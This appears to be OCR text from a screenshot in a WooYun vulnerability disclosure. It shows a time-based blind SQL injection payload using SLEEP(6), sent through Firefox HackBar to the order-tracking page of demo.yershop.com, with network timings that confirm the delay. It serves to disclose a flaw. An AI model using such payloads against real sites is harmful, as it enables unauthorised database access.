 产品演示--绿麻雀系统 × 绿麻雀微信版 × 订单1\') AND (SELECT * FROM··· × +
demo.yershop.com/index.php?s=/home/order/wuliu/orderid/1') AND (SELECT * FROM (SELECT(SLEEP(6)))test) Google <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL· XSS· Encryption· Encoding· Other·
Load URL demo.yershop.com/index.php?s=/home/order/wuliu/orderid/1') AND (SELECT * FROM (SELECT(SLEEP(6)))test) AND 'wooyun'='wooyun'%23
Split URL
Execute
Enable Pos
网络 - http://demo.yershop.com/index.php?s=/home/order/wuliu/orderid/1%27)%20AND%20(SELECT%20*%20FROM%20(SELECT(SL...
查看器 控制台 调试器 样式编辑器 性能 网络
设为首页 收藏本站
我的
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 10.24 秒
200 GET index.php?s=/home/order/wu··· demo.yershop.com html 8.28 KB 23.32 KB → 14371 ms
200 GET top.css demo.yershop.com css cached 27.96 KB
YERS
200 GET common.css demo.yershop.com css cached 55.55 KB
200 GET tuan.css demo.yershop.com css cached 4.99 KB
200 GET footer.css demo.yershop.com css cached 2.21 KB
商品分
200 GET public.js demo.yershop.com js cached 0.90 KB
200 GET jquery.min.js demo.yershop.com js cached 91.44 KB
200 GET menudown.js demo.yershop.com js cached 2.65 KB
我的会员中
200 POST index.php?s=/home/order/wu··· demo.yershop.com html 8.28 KB 23.32 KB → 639 ms
301 GET pa?p=2:1010422715:51 wpa.qq.com gif — 0 KB → 47 ms
订单中心
304 GET footer_pic_bg.png img3.ddimg.cn png — 9.43 KB → 47 ms
200 GET button_111.gif pub.idqqimg.com gif cached 0 KB
我的主页
200 GET common.css demo.yershop.com css cached 55.55 KB
200 GET top.css demo.yershop.com css cached 27.96 KB
订单管理
200 GET top.css demo.yershop.com css cached 27.96 KB
我的收藏
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 15 个请求, 353.25 KB, 17.29 秒 清除
www.wooyun.org